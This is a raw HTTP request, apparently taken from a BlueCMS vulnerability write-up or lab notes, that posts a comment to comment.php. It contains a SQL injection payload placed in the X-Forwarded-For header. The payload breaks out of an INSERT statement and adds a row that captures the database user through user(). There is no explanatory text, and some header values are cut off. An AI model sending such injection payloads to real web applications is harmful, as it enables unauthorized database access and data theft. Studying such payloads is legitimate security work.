 POST /comment.php?act=send HTTP/1.1
Host: www.bluecms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://www.bluecms.com
X-Forwarded-For: 8.8.8.8','12'),('314','1','3','1','6',user(),'1627653165','1
Connection: close
Referer: http://www.bluecms.com/news.php?id=1
Cookie: XDEBUG_SESSION=PHPSTORM; BLUE[user_id]=3; BLUE[user_name]=1234; BLUE[user_pwd]
Upgrade-Insecure-Requests: 1
mood=6&comment=comment&id=1&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB